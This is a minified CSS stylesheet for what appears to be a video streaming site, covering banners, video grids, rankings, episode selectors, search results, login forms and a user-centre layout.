.ibanner .swiper-pagination-bullet{display:inline-block;margin:0 5px;width:18px;height:3px;border-radius:10px;vertical-align:top}
.ibanner .swiper-pagination-bullet-active{background:#ffb400}
.ibanner .swiper-button-next,.ibanner .swiper-button-prev{width:50px;height:5pc;background-size:100%;opacity:.5}
.ibanner .swiper-button-next:hover,.ibanner .swiper-button-prev:hover{opacity:1}
.ibanner .swiper-button-next{right:0;background-image:url(../images/right_arrow_bg.png)}
.ibanner .swiper-button-prev{left:0;background-image:url(../images/left_arrow_bg.png)}
.col-l{float:left;width:80%}
.col-r{float:left;margin-left:1.5%;width:18.5%}
.tv-hd{position:relative;height:70px}
.tv-hd h2{float:left;font-size:2.6rem;line-height:70px}
.tv-hd h2 .iconf{margin-right:8px;vertical-align:middle}
.tv-hd .imore{float:right;padding:20px 0;height:30px}
.tv-hd .imore a{float:left;display:inline;overflow:hidden;margin-left:10px;padding:0 15px;height:30px;border:1px solid #ddd;border-radius:4px;text-align:center;line-height:28px}
.tv-hd .imore a .iconfont{margin-left:5px;vertical-align:middle;font-size:1.2rem}
.tv-hd .imore a:hover{background:#ddd;color:#222}
.tv-hd .imore a.a_change .iconfont{font-size:1.4rem;-webkit-transition:all .3s;transition:all .3s}
.tv-hd .imore a.a_change:hover .iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
.tv-l{float:left;margin-right:2%;width:23%}
.tv-r{float:right;width:75%}
.v-pic{position:relative;overflow:hidden;width:100%;border-radius:4px;background:rgba(0,0,0,.05)}
.tvhots .v-pic{height:324px}
.v-pic img{display:block;width:100%;min-height:100%;border-radius:4px;vertical-align:top}
a.v-playBtn{position:absolute;top:0;left:0;z-index:20;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}
a.v-playBtn,a.v-playBtn i{display:block;width:100%;height:100%}
a.v-playBtn i{text-align:center;cursor:pointer}
a.v-playBtn:hover{background:rgba(0,0,0,.15);opacity:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#33000000)}
a.v-playBtn:hover i{font-style:normal}
a.v-playBtn:hover i:before{position:relative;top:50%;height:0;color:hsla(0,0%,100%,.67);content:"\e630";font-size:4.8rem;font-family:iconfont!important;line-height:0}
.v-tips{position:absolute;bottom:0;left:0;overflow:hidden;padding:3px 6px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.3));background-repeat:no-repeat;color:#fff;text-align:right;text-overflow:ellipsis;white-space:nowrap;font-size:1.2rem}
.v-txt{position:relative}
.em-tit{float:left;overflow:hidden;width:170px;text-overflow:ellipsis;white-space:nowrap;font-style:normal;font-size:1.8rem}
.em-score{float:right;color:#ffb400;font-style:normal}
.s-des{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:1.4rem;line-height:24px}
.s-des a{padding-right:5px}
.s-des a:last-child{padding:0}
.v-tit{padding-top:6px;text-overflow:ellipsis;white-space:nowrap}
.tv-list,.v-tit{display:block;overflow:hidden}
.tv-list{margin-left:-20px}
.tv-list .v-pic{overflow:hidden;height:167px}
.tv-list li{float:left;padding:0 0 15px 20px;width:20%}
.col-r .tv-hd{border-bottom:3px solid #ffb400}
.col-r .tv-hd h2{font-weight:100;font-size:2.2rem}
.v-rank{padding-top:5px}
.v-rank li{position:relative;display:inline-block;width:100%;line-height:35px}
.v-rank li .v-tit{float:left;display:inline-block;padding-top:0;width:70%}
.v-rank li .i-rank_num{float:left;display:inline;margin:10px 10px 0 0;width:1pc;height:1pc;border-radius:2px;background:#b0b7c2;color:#fff;text-align:center;white-space:nowrap;font-style:normal;font-size:1.2rem;line-height:1pc}
.v-rank li em{position:absolute;right:0;color:#999;font-size:1.2rem}
.v-rank li:nth-child(1) .i-rank_num{background:#ff4a4a}
.v-rank li:nth-child(2) .i-rank_num{background:#ff7701}
.v-rank li:nth-child(3) .i-rank_num{background:#ffb400}
.ilinks{margin-bottom:15px;padding:15px;border:1px solid #e5e5e5;border-radius:4px}
.ilinks li{float:left;padding-right:15px}
.iselect{position:relative;margin-top:20px}
.iselect a{position:relative;float:left;padding-bottom:18px}
.iselect a em{display:block;overflow:hidden;padding:0 15px;border-radius:4px;font-style:normal;font-size:1pc;line-height:28px}
.iselect a .i_arrow{position:absolute;bottom:0;left:50%;display:none;overflow:hidden;margin-left:-14px;width:30px;height:30px}
.iselect a .i_arrow:after,.iselect a .i_arrow:before{position:absolute;bottom:-3px;left:0;z-index:99;border-right:13px solid transparent;border-left:13px solid transparent;content:''}
.iselect a .i_arrow:before{border-bottom:13px solid #ffb400}
.iselect a .i_arrow:after{margin-top:1px;border-bottom:10px solid #fff}
.onsel{line-height:30px}
.onsel span{padding:0 5px;color:#ffb400}
.iselect a.cur em{background:#ffb400;color:#fff}
.iselect a.cur .i_arrow{display:block}
.select_list{position:relative;z-index:10;margin-top:-2px;padding:5px 10px;border:1px solid #e5e5e5;border-top:2px solid #ffb400}
.select_list li{display:inline-block;padding:5px 0;width:100%}
.select_list li .v-tit{padding:5px 0;line-height:22px}
.select_list li .p_select{margin-top:-2pc;padding-left:45px}
.select_list li .p_select span{display:inline-block;padding:4px 2px}
.select_list li .p_select a{display:inline-block;padding:3px 10px;border-radius:4px;white-space:nowrap;line-height:18px}
.select_list li .p_select a.cur,.select_list li .p_select a.cur:hover{background-color:#ffb400;color:#fff;text-decoration:none}
.select_con .v-hd{line-height:70px}
.select_con .v-hd .p_tab{float:left;padding:15px 0 0 10px}
.select_con .v-hd .p_tab a{position:relative;display:inline-block;margin-right:25px;margin-left:0;color:#999;font-size:1pc;line-height:2.5}
.select_con .v-hd .p_tab a:before{position:absolute;bottom:0;left:0;display:none;width:100%;height:3px;background:#ffb400;content:""}
.select_con .v-hd .p_tab a.cur{color:#555}
.select_con .v-hd .p_tab a.cur:before{display:block}
.select_con .v-hd .p_tab a:hover,.v_con_box .v-tit a:hover{color:#ffb400}
.select_con .v-hd .s_num,.v-border .s_num{float:left;padding:15px 10px;color:#999}
.select_con .v-hd .s_num em,.v-border .s_num em{color:#ffb400;font-style:normal}
.v_con_box .v-pic{height:265px}
.v_con_box .v-tit{line-height:normal}
.v_con_box .v-tit a{color:#222}
.v_con_box .tv-list li{width:16.66%}
.v_con_box .s-des{font-size:1.2rem}
.sort_list{padding:15px;border-radius:4px;background:#f6f6f6}
.sort_list dl{position:relative;float:left;overflow:hidden;width:25%;height:44px}
.sort_list dl.style2{width:45%}
.sort_list dl dt{position:absolute;top:0;left:0;width:24px;border-radius:4px;background:#ffb400;color:#fff;text-align:center;line-height:22px}
.sort_list dl dd{overflow:hidden;line-height:22px}
.sort_list dl dd a{display:inline-block;margin-right:20px;white-space:nowrap}
.v-page{padding:20px 0;text-align:center;line-height:18px}
.v-page a{display:inline-block;margin:0 5px;padding:6px 11px;border-radius:4px;background:#f5f5f5;line-height:18px}
.v-page a:hover{color:#ffb400}
.v-page a.cur,.v-page a.cur:hover{background:#ffb400;color:#fff}
.detail_top,.iplaytop{background:url(../images/detail_top_bg.jpg) center 0 no-repeat #fbfbfc;padding:0 0 20px;}
.detail_top .detail_top_con{margin:0 auto}
.v_path,.v_path a{color:#ccc;line-height:70px}
.v_path a.cur{color:#fff}
.v_path a:hover{color:#ff7701}
.v_path em.cur{color:#fff}
.poster_placeholder{position:relative;float:left;width:20%}
.poster_placeholder .v-pic{overflow:hidden;width:100%;border:3px solid #efecef;border-radius:0}
.poster_placeholder .v-pic img{display:block;width:100%;height:100%;vertical-align:top}
.poster_placeholder .p_fun{position:absolute;bottom:0;z-index:65;overflow:hidden;padding-top:10px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.3))}
.poster_placeholder .p_fun a{float:left;overflow:hidden;width:49%;color:#fff;text-align:center;line-height:40px}
.poster_placeholder .p_fun a .v_icon{display:inline-block;margin:-2px 5px 0 0;vertical-align:middle}
.poster_placeholder .p_fun a.cur,.poster_placeholder .p_fun a:hover{color:#ff7701}
.poster_placeholder .p_fun a.all{width:100%}
.poster_placeholder .p_fun .i_line{float:left;display:inline;margin:10px 0 0;width:1px;height:20px;background:#ccc;opacity:.9}
.poster_placeholder .btn_fun{padding-top:10px}
.poster_placeholder .btn_fun a{display:block;padding:0;border-radius:4px;background:#ffb400;color:#fff;text-align:center;font-size:2rem;line-height:50px}
.poster_placeholder .btn_fun a:hover{opacity:.9}
.play_source_select_list{position:relative;z-index:100}
.play_source_select_list .s_tit{float:left;padding-right:10px;height:30px;color:#ccc;line-height:30px}
.play_source_select_list .source_more{position:relative;float:left}
.play_source_select_list .source_more .s_more{display:block;overflow:hidden;height:30px;line-height:30px;cursor:pointer}
.play_source_select_list .source_more .s_more img{float:left;display:inline;padding:6px 5px 0 0}
.play_source_select_list .source_more .s_more strong{float:left;font-weight:100}
.play_source_select_list .source_more .s_more strong a,.play_source_select_list .source_more .s_more strong a:hover{color:#fff}
.play_source_select_list .source_more .s_more .iconfont{overflow:hidden;padding:0;width:30px;height:30px;color:#fff;text-align:center;line-height:30px;-webkit-transition:transform .2s;transition:transform .2s}
.play_source_select_list .source_more .more_source_list{position:absolute;top:30px;right:0;display:none;width:90pt}
.play_source_select_list .source_more .more_source_list .more_source_list_con{padding:5px 0;border:1px solid #e5e5e5;border-top:2px solid #ffb400;background:#fff}
.play_source_select_list .source_more .more_source_list .more_source_list_con a{display:block;overflow:hidden;height:42px;white-space:nowrap;line-height:42px}
.play_source_select_list .source_more .more_source_list .more_source_list_con a img{float:left;padding:9pt 10px 0;width:18px;height:18px}
.play_source_select_list .source_more .more_source_list .more_source_list_con a:hover{background:#f5f5f5;color:#222}
.play_source_select_list .source_more:hover .s_more .iconfont{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.v_mod .play_source_select_list{float:left;display:inline;margin:22px 0 0 30px}
.txt_intro_con .txt_list li .s_label a,.txt_intro_con .txt_list li .s_label em{display:inline-block;margin-right:10px;height:22px;color:#fff;line-height:22px}
.txt_intro_con .tit .p_txt,.txt_intro_con .tit h1{display:inline-block;overflow:hidden;height:40px;line-height:40px}
.play_source,.txt_intro_con{float:right;width:78%}
.txt_intro_con .tit{padding:0 0 5px}
.txt_intro_con .tit h1{padding-right:20px;color:#fff;font-weight:100;font-size:30px}
.txt_intro_con .tit h1 a{color:#fff}
.txt_intro_con .tit .p_txt{vertical-align:top;white-space:nowrap}
.txt_intro_con .tit .p_txt em{display:inline-block;vertical-align:top}
.txt_intro_con .tit .p_txt .em_score{padding:0 20px 0 0;color:#ffb400;font-size:24px}
.txt_intro_con .tit .p_txt .em_score i{font-size:14px}
.txt_intro_con .tit .p_txt .em_num{padding:0 20px 0 0;color:#fff}
.txt_intro_con .txt_list li{float:left;overflow:hidden;width:100%;height:30px;color:#fff;line-height:30px}
.txt_intro_con .txt_list li a,.txt_intro_con .txt_list li em{color:#fff;white-space:nowrap}
.txt_intro_con .txt_list li .s_update{float:left;display:block}
.txt_intro_con .txt_list li .s_update .iconfont{float:left;padding-right:5px;font-size:17px}
.txt_intro_con .txt_list li a:hover{color:#ffb400}
.txt_intro_con .txt_list li .i_line{display:inline;padding:0 8px;color:#ccc}
.txt_intro_con .txt_list li .em_tit{color:#ccc}
.txt_intro_con .txt_list li .s_label a{padding:0 7px;border-radius:4px;background:#877890}
.txt_intro_con .txt_list li .s_label a:hover{background:#a195a7;color:#fff}
.txt_intro_con .txt_list li.li_intro{height:auto}
.txt_intro_con .txt_list li.li_intro .em_tit{float:left}
.txt_intro_con .txt_list li.li_intro .p_intro{float:left;padding:4px 0;line-height:22px}
.txt_intro_con .txt_list li.li_intro .p_intro span{display:inline;color:#ccc}
.txt_intro_con .txt_list li.li_intro .p_intro span.s_all{display:none}
.txt_intro_con .txt_list li.li_intro .p_intro .a_hideAll,.txt_intro_con .txt_list li.li_intro .p_intro .a_showAll{display:inline-block;padding-left:5px;color:#fff;white-space:nowrap}
.txt_intro_con .txt_list li.li_intro .p_intro .a_hideAll:hover,.txt_intro_con .txt_list li.li_intro .p_intro .a_showAll:hover{color:#ffb400}
.txt_intro_con .txt_list li.li_intro .p_intro .a_hideAll,.txt_intro_con .txt_list li.li_intro .show span{display:none}
.txt_intro_con .txt_list li.li_intro .show span.s_all{display:inline}
.txt_intro_con .txt_list li.li_intro .show .a_showAll{display:none}
.txt_intro_con .txt_list li.li_intro .show .a_hideAll{display:inline-block}
.txt_intro_con .btn_fun{padding-top:20px}
.play_source_tab{position:relative;z-index:50;overflow:hidden;overflow-x:auto;padding-top:20px;white-space:nowrap}
.play_source_tab a{position:relative;display:inline-block;padding:5px 15px;color:#fff;line-height:30px}
.play_source_tab a:hover{color:#ffb400}
.play_source_tab a img{float:left;padding:7px 5px 0 0}
.play_source_tab a.cur{z-index:10;padding:4px 15px 5px;border:1px solid hsla(0,0%,100%,.32);border-bottom:0 none;border-radius:4px 4px 0 0;background:hsla(0,0%,100%,.32);color:#fff}
.play_source_tab a.cur:hover{color:#fff}
.play_source_tab .iLine{position:absolute;bottom:0;left:0;z-index:1;overflow:hidden;width:100%;height:1px;background:#9088a0;font-size:0;line-height:0}
.num_interval_tab a{float:left;display:inline;margin:10px 20px 0 0;padding-bottom:1px;color:#fff;white-space:nowrap;line-height:20px}
.num_interval_tab a.cur,.num_interval_tab a.cur:hover{color:#ffb400;font-weight:700}
.play_num_list a{position:relative;float:left;display:inline;overflow:hidden;margin:10px 10px 0 0;padding:0 10px;width:10%;border-radius:4px;background:hsla(0,0%,100%,.32);color:#fff;text-align:center;text-overflow:ellipsis;white-space:nowrap;line-height:40px}
.play_num_list a .iconfont{height:40px;color:#fff;font-size:9pt}
.play_num_list a:hover{background:hsla(0,0%,100%,.52);color:#fff}
.play_num_list a:hover .iconfont{color:#fff}
.play_num_list a.noLink,.play_num_list a.noLink:hover{cursor:default}
.play_num_list a.noLink .num,.play_num_list a.noLink:hover .num{display:inline}
.play_num_list a.noLink .playTxt,.play_num_list a.noLink:hover .playTxt{display:none}
.play_num_list a.all i.iconfont{float:none;padding:0 0 0 5px}
.actor_lines_list{padding:20px 0 0}
.actor_lines_list li{position:relative;float:left;padding-bottom:10px;width:100%}
.actor_lines_list li .i_num{position:absolute;top:0;left:0;width:24px;height:24px;border-radius:40px;background:#707070;color:#fff;text-align:center;font-size:14px;line-height:24px}
.p_month_tab a,.song_list .v_pic{overflow:hidden;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}
.actor_lines_list li p{padding:0 0 0 34px;font-size:14px;line-height:24px}
.song_list{overflow:hidden;height:150px}
.song_list .v_pic{float:left;width:150px;height:150px;border-radius:4px}
.song_list .v_pic img{width:100%;height:100%}
.song_list .v_txt{float:right}
.song_list .v_txt p{overflow:hidden;width:100%;height:49px;border-bottom:1px dotted #e5e5e5;line-height:49px}
.song_list .v_txt p a{position:relative;display:block;width:100%;height:49px}
.song_list .v_txt p a .s_name{float:left;width:50%;color:#222}
.song_list .v_txt p a .s_singer{float:left;width:40%;color:#999}
.song_list .v_txt p a .iconfont{position:absolute;top:0;right:30px;z-index:1;color:#ffb400;font-size:30px;line-height:49px}
.song_list .v_txt p a:hover .iconfont{color:#d96400}
.infor_intro{padding:10px 0 0}
.infor_intro p{text-indent:2em;line-height:24px}
.infor_data_list{margin:10px 0 0;background:url(../images/border_dotted_bg.png)}
.infor_data_list .item{float:left;width:50%}
.infor_data_list .item li{position:relative;display:block;padding-left:75pt;font-size:9pt;line-height:2pc}
.infor_data_list .item li .s_tit{position:absolute;top:0;left:0;overflow:hidden;width:75pt;height:2pc;color:#999;text-overflow:ellipsis;white-space:nowrap}
.infor_data_list .item li a,.infor_data_list .item li em{display:inline-block;margin-right:10px;white-space:nowrap}
.p_month_tab a{float:left;width:46px;border-radius:4px;color:#666;line-height:22px}
.p_month_tab a:hover{color:#ffb400}
.p_month_tab a.cur,.p_month_tab a.cur:hover{background:#ffb400;color:#fff}
.v-border:before{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#eee;content:''}
.v-border h2 span{position:relative;z-index:1;float:left;display:inline-block;width:auto;border-bottom:3px solid #ffb400;line-height:67px}
.v-border h2 span em{color:#ffb400}
.tv-hotlist{padding-top:25px}
.tv-hotlist li{width:16.666%}
.tv-hotlist .v-pic{height:200px}
.v-border .s_num{line-height:40px}
.iplaytop{padding:20px 0}
.iplays{height:540px}
.iplaytop .col-r{overflow-y:auto;margin-left:0;padding:15px;width:20%;max-height:540px;min-height:540px;background:#26262b;-webkit-overflow-scrolling:touch}
.iplaytop .col-r::-webkit-scrollbar{width:3px;height:3px;background-color:#000}
.iplaytop .col-r::-webkit-scrollbar-track{background-color:#000}
.iplaytop .col-r::-webkit-scrollbar-thumb{background-color:#fff}
.play-hd{color:#ccc}
.play-hd .headtab{position:relative}
.play-hd .headtab:hover .dropdown{display:block}
.play-hd .headtab a{color:#ccc}
.play-hd .headtab .dropdown{z-index:9;margin-top:5px;padding:10px;min-width:95px;border-color:#555;border-radius:0;background:#222}
.play-hd .headtab.open .dropdown{display:block}
.play-hd .headtab .dropdown:before{border-color:#555;background-color:#222}
.play-hd .headtab .dropdown a{display:block;overflow:hidden;padding:3px 0;color:#555;text-overflow:ellipsis;white-space:nowrap}
.play-list{margin-top:15px}
.play-list li{float:left;display:inline-flex;box-sizing:border-box;width:50%}
.play-list li a{display:inline-block;overflow:hidden;padding:7px 5px;width:100%;border:1px solid #222;background:#272727;color:#999;text-align:center;text-overflow:ellipsis;white-space:nowrap}
.play-list li a[style],.play-list li a.cur{border-color:#444;background:#1b1b1b;color:#f55!important}
.play-list li a:hover{background:#222}
.describe{background:#f2f2f2}
.video-intro{padding-top:15px;padding-bottom:15px}
.video-title h1{color:#333;font-weight:300;font-size:2.4rem}
.video-tags,.video-title{float:left}
.video-tags{margin-top:6px;margin-left:15px;line-height:26px}
.video-tags .now-intro,.video-tags .tags{font-size:1.6rem}
.video-tags .tags{margin-right:20px}
.hoster{font-size:1.6rem}
.hoster,.infor{margin-top:20px}
.isear .col-l{width:74%}
.isear .col-r{margin-left:3%;width:23%}
.search-list .item{margin-top:20px}
.search-list .item .item_pic{position:relative;float:left;width:20%;height:230px;zoom:1}
.periods_list li a,.play_num_list a,.search-list .item .item_pic{overflow:hidden;border-radius:4px}
.search-list .item .item_pic img{display:block;width:100%;min-height:100%;vertical-align:top}
.search-list .item .item_pic .v-tips{position:absolute;bottom:0;left:0;padding-top:1pc;width:100%;text-align:right;line-height:24px}
.search-list .item .item_pic .v-tips em{padding:0 5px;color:#fff;font-size:1.2rem}
.search-list .item .item_txt{float:right;width:78%}
.search-list .item .item_txt .intro_con{position:relative;padding-bottom:47px;min-height:140px}
.search-list .item .item_txt .intro_con .tit{overflow:hidden;padding:5px 0;line-height:26px}
.search-list .item .item_txt .intro_con .tit .s_tit{float:left;color:#222;font-size:20px}
.search-list .item .item_txt .intro_con .tit .s_tit strong{color:#ff7701;font-weight:100}
.search-list .item .item_txt .intro_con .tit .s_type{float:left;padding-left:10px;color:#999;font-size:1.2rem}
.search-list .item .item_txt .intro_con .tit .s_score{float:right;color:#ff7701;font-size:20px}
.search-list .item .item_txt .intro_con .s_update{display:block;overflow:hidden;height:30px;color:#666;font-size:1.2rem;line-height:30px}
.search-list .item .item_txt .intro_con .txt_list{margin-top:10px}
.search-list .item .item_txt .intro_con .txt_list li{float:left;overflow:hidden;width:100%;font-size:1.2rem;line-height:24px}
.search-list .item .item_txt .intro_con .txt_list li a,.search-list .item .item_txt .intro_con .txt_list li em{color:#222;white-space:nowrap}
.search-list .item .item_txt .intro_con .txt_list li a:hover{color:#ff7701}
.search-list .item .item_txt .intro_con .txt_list li .i_line{display:inline;padding:0 8px;color:#666}
.search-list .item .item_txt .intro_con .txt_list li .em_tit{color:#666}
.search-list .item .item_txt .intro_con .txt_list li.li_intro{height:auto}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .em_tit{float:left}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .p_intro{position:relative;float:left;overflow:hidden;padding:1px 0;color:#666;line-height:22px}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .p_intro .a_showAll{position:absolute;top:0;right:0;width:75pt;background:url(../images/anthology_more_bg.png) no-repeat;text-align:right}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .p_intro .a_hideAll{display:none;margin-left:10px}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .p_intro_2{display:block;display:-webkit-box;overflow:hidden;height:44px;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .show{height:auto}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .show .a_showAll{display:none}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .show .a_hideAll{display:inline-block}
.search-list .item .item_txt .intro_con .p_bottom{position:absolute;bottom:0;left:0;width:100%;height:36px}
.search-list .item .item_txt .intro_con .p_bottom .v_yellow_btn{float:left;padding:0 15px;height:36px;border-radius:4px;background:#ffb400;color:#fff;line-height:36px}
.search-list .item .item_txt .intro_con .p_bottom .v_yellow_btn:hover{opacity:.8}
.search-list .item .item_txt .intro_con .p_bottom .s_source{float:right;line-height:36px}
.search-list .item .item_txt .intro_con .p_bottom .s_source .em_tit{color:#999}
.search-list .item .item_txt .intro_con .p_bottom .s_source img{padding-right:3px;width:1pc;height:1pc}
.mgoback,.searchstart-off,.searchstart-on{position:absolute;top:0;right:0;display:none;padding:0 15px;color:#fff;line-height:50px;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.mgoback i,.searchstart-off i,.searchstart-on i{font-size:18px}
.rank_list,.sel_list{display:inline-block;margin-left:-20px}
.rank_list dl,.sel_list li{float:left;display:inline;margin-top:0;padding-left:20px;width:25%}
.rank_list dl dt,.sel_list li dt{height:50px;border-radius:4px 4px 0 0;color:#fff;text-align:left;font-size:20px;line-height:50px}
.rank_list dl dt.yellow,.sel_list li dt.yellow{background:#ffb300}
.rank_list dl dt.blue,.sel_list li dt.blue{background:#6abff7}
.rank_list dl dt.green,.sel_list li dt.green{background:#7fc861}
.rank_list dl dt.red,.sel_list li dt.red{background:#ff89ae}
.rank_list dl dt i{float:left;display:inline;overflow:hidden;margin:13px 6px 0 18px;width:24px;height:24px;font-size:2.8rem;background: url(../images/rank_icon_bg.png) no-repeat;}
.rank_list dl dd,.sel_list li dd{margin:0;padding:0 15px 10px;border:1px solid #e5e5e5;border-top:0 none;border-radius:0 0 4px 4px}
.sel_list li dl{margin:10px 0 20px}
.sel_list li dt{text-align:center}
.sel_list li dd p{padding-top:15px;width:100%;line-height:28px}
.sel_list li dd p span{float:left;width:20%;height:28px}
.sel_list li dd p span.s_tit{color:#999}
.ifoot{padding:4.5rem 0;width:100%;border-top:1px solid rgba(0,0,0,.05);background:#fff;background:#efefef;color:#888;text-align:center;font-size:1.3rem;line-height:2.5}
.ifoot .bnav a{position:relative;padding:0 1pc;color:#888}
.ifoot .bnav a:hover,.play-hd .headtab a:hover,.play-list li a:hover{color:#ffb400}
.ifoot .bnav a:before{position:absolute;top:-1px;right:0;color:#ccc;content:'|';font-weight:100;line-height:normal}
.ifoot .bnav a:last-child:before{content:''}
.mnav{position:fixed;bottom:0;z-index:99999;visibility:hidden;width:100%;background:#fff;table-layout:fixed}
.mnav a{position:relative;display:table-cell;padding:3px 0;width:1%;vertical-align:middle;text-align:center}
.mnav a i{font-size:2.2rem}
.mnav a p{font-size:1rem;line-height:normal}
.goback{position:fixed;right:40px;bottom:40px;width:50px;height:50px;border:1px solid #ffb400;border-radius:50%;background-color:none;color:#ffb400;text-align:center;line-height:40px;cursor:pointer;-webkit-transition:.5s;transition:.5s;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}
.goback.cur{-webkit-transform:translateZ(0);transform:translateZ(0)}
#frmLive{height:600px}
.mshow{display:none!important}
.tv-hd .p_tab{float:left;padding:15px 0 0 10px;line-height:40px}
.tv-hd .p_tab a{position:relative;float:left;display:inline;margin-left:20px;color:#999;font-size:14px}
.tv-hd .p_tab a:before{position:absolute;bottom:0;left:0;display:none;width:100%;height:3px;background:#ffb400;content:""}
.tv-hd .p_tab a:hover{color:#ff7701}
.tv-hd .p_tab a.cur{color:#222}
.tv-hd .p_tab a.cur:before{display:block}
.v-rank-zy{position:relative;overflow-y:auto;max-height:382px;-webkit-overflow-scrolling:touch}
.v-rank-zy:before{position:absolute;top:0;left:5px;display:inline-block;width:1px;height:100%;border-left:1px dashed rgba(0,0,0,.2);content:""}
.v-rank-zy li{padding:5px 0}
.v-rank-zy li span{display:block;padding-left:30px}
.v-rank-zy li span.s_tit{position:relative;line-height:24px}
.v-rank-zy li span.s_tit:after{position:absolute;top:8px;left:0;z-index:1;display:inline-block;width:11px;height:11px;border:1px solid rgba(0,0,0,.3);border-radius:50%;background:#fff;content:""}
.v-rank-zy li span.s_des{color:#999;font-size:9pt;line-height:18px}
.rank_list dl{margin:20px 0}
img.thumb{-webkit-transition:all .3s ease-out 0s;max-width:100%;min-width:100%;transition:all .3s ease-out 0s}
.tv-zy .tv-l{width:28%}
.tv-zy .tv-r{width:70%}
.tv-zy .tvhots .v-pic{height:274px}
.tv-zy .s_intro{display:block;overflow:hidden;height:18px;color:#999;font-size:1.2rem;line-height:18px}
.tv-zy .tv-list li{width:33.33%}
.tv-zy .tv-list .v-pic{height:78pt}
.js-tab-con{display:none}
.js-tab-con.cur{display:block}
.js-tab-con .tv-list li{width:12.5%}
.auth{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#f5f5f5}
.auth .logo-auth{overflow:hidden;height:300px;background-color:#ffb400}
.auth .logo-auth a{display:block;margin:73px auto 0;width:180px}
.auth .logo-auth a img{width:100%}
.auth .form-box{position:absolute;top:187px;left:50%;overflow:hidden;margin-left:-361px;padding-bottom:35px;width:722px;background-color:#fff}
.auth .form-box .tit{margin:22px 0 21px;padding-left:30px;color:#333;font-weight:100;font-size:20px}
.auth .form-box .form-main{float:left;padding:0 30px;width:360px;border-right:1px solid #f3f3f3}
.auipt{position:relative;box-sizing:border-box;margin-top:1pc;height:44px;border:1px solid #f5f5f5;border-radius:1px;background-color:#f5f5f5;color:#333}
.auipt i{position:absolute;top:9pt;left:15px;color:#888;font-size:18px}
.auipt:hover{border:1px solid #ffb400}
.auipt:first-child{margin-top:0}
.auipt input{display:block;box-sizing:border-box;padding:0;padding-left:44px;width:100%;height:100%;outline:0;border:0;border-radius:1px;background-color:#f5f5f5}
.auipt .v-code{position:absolute;top:1px;right:2px;height:40px}
.auipt .v-code img{margin-top:5px;height:30px}
.form-main .btn,.uc .btn{display:inline-block;box-sizing:border-box;width:170px;text-align:center;font-size:14px;line-height:38px;cursor:pointer}
.form-main .btn.primary,.uc .btn.primary{border:1px solid #ffb400;border-radius:2px;background:#ffb400;color:#fff}
.form-main .btn.primary:hover,.uc .btn.primary:hover{border-color:#ffb400;background:#ffb400;color:#fff}
.form-main .regbtn{display:block;margin-top:1pc;width:100%}
.form-ad{position:relative;float:left;width:322px}
.form-ad .tit-tip{margin-bottom:2pc;padding-left:26px;height:14px;color:#666;font-size:14px;line-height:14px}
.form-ad .tit-tip a{color:#ffb400}
.form-ad .app-img{margin:15% auto 0;width:230px;text-align:center}
.form-ad .app-img div{width:50%}
.form-ad .app-img img{display:block;margin:0 auto;width:100%}
.form-ad .app-img .fl{width:75pt}
.form-ad .app-img .bottom-tip{margin-top:3px;color:gray;text-align:center;font-size:9pt}
.uc_body{margin:70px auto 0}
.sideMenu{float:left;width:20%;border:1px solid rgba(0,0,0,.04);background:rgba(0,0,0,.02)}
.userInfo-union{position:relative;margin:0 0 30px;padding:15px 0 20px;border-bottom:1px solid rgba(0,0,0,.05);text-align:center;font-size:1.2rem}
.userInfo-photo img{width:95px;height:95px;border-radius:50%}
.userInfo-union p{margin:0 0 2px}
.userInfo-union h2{overflow:hidden;margin:5px 10px 2px;font-weight:400;line-height:1.5}
.sideMenu .menu1{margin-bottom:35px}
.sideMenu .menu1 li{position:relative;padding:0 0 5px;width:100%}
.sideMenu .menu1 li a{display:block;line-height:35px;position:relative;margin:0 -1px;padding:0 1px 0 46px;text-decoration:none}
.sideMenu .menu1 li a:hover,.sideMenu .menu1 li.on a{background-color:#ffb400;color:#fff}
.uc .right{float:right;width:78%}
.uc .tit{padding:0 0 0 1px;height:45px}
.uc .tith{float:left;margin-right:40px;color:#3a3a3a;font-weight:400;font-size:18px;line-height:30px}
.uc .mod_line{margin:0 0 22px;border-bottom:1px solid #e9e9e9}
.nocont{padding:2px 0 2pc;text-align:center;font-size:14px}
.user li{margin-bottom:5px;line-height:35px}
.user li span{padding-right:5px;width:90px}
.uc .ipt,.uc .ipt:focus{padding:0 5px;border-width:1px;border-radius:2px}
#cckkey{width:50%}
.uc .btn{padding:0 15px;width:auto}
.password h3{margin-bottom:5px;font-weight:300}
.password li{margin-bottom:15px}
.password .btn{width:100%}
.uc .col-l{width:70%}
.uc .col-r{width:28.5%}
.table{margin-bottom:1rem;width:100%;max-width:100%}
.table td,.table th{padding:.75rem;border-top:1px solid #eceeef;line-height:1.5}
.table thead th{border-bottom:2px solid #eceeef;vertical-align:bottom}
.table tbody+tbody{border-top:2px solid #eceeef}
.mtips{z-index:99;display:none;visibility:hidden;margin-top:-10px;padding:3px 15px;width:100%;height:0;background-color:rgba(0,0,0,.6);color:#fff;line-height:25px;-webkit-box-pack:justify;justify-content:space-between;align-items:center}
.mtips,.mtxt{position:relative}
.mtxt{padding:0 5px;max-width:100%}
.mgoback{right:auto;left:0}
.mgoback a{padding:0 10px 0 0;color:#fff}
.izb{margin:25px auto}
.zb-nav{padding:0 1%}
.zb-nav a{padding-right:25px}
.zb-nav a.cur{color:#ffb400}
.zb-list:after{clear:both;display:block;content:" "}
